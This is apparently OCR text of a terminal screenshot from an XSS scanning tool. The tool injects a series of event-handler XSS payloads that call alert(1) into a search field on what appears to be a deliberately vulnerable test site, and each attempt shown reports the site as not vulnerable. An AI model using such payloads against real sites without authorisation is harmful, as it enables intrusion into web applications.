 Applications Places Terminal Sat 17:52 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan × root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan ×
lay:block>test</a>loads/Gbolly-cpanel-cracker#
{'searchFor': '<a ondblclick="alert(1)" autofocus tabindex=1 style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocus=alert(1) autofocus tabindex=1>
{'searchFor': '<a onfocus=alert(1) autofocus tabindex=1>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocusout=alert(1) autofocus tabindex=1 style=displa
y:block>test</a><input value=clickme>
{'searchFor': '<a onfocusout=alert(1) autofocus tabindex=1 style=display:block>test</a><input value=clickme>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeydown="alert(1)" contenteditable style=display:bl
ock>test</a>
{'searchFor': '<a onkeydown="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
^[[2~[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeypress="alert(1)" contenteditable style=disp
lay:block>test</a>
{'searchFor': '<a onkeypress="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeyup="alert(1)" contenteditable style=display:bloc
k>test</a>
{'searchFor': '<a onkeyup="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
^[[2~[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmousedown="alert(1)" style=display:block>test<
/a>
{'searchFor': '<a onmousedown="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmouseenter="alert(1)" style=display:block>test</a>
{'searchFor': '<a onmouseenter="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
^[[2~[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmouseleave="alert(1)" style=display:block>test
</a>
{'searchFor': '<a onmouseleave="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url